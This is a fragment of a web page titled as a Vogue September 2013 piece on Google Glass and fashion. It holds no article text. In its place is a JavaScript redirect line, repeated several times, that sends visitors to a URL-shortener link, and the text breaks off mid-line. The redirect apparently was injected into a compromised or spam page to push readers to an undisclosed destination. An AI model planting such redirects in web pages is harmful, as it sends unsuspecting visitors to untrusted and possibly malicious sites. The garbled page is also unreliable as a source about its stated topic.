
Vogue September 2013: Google Glass and a
Futuristic Vision of Fashion
August 25, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...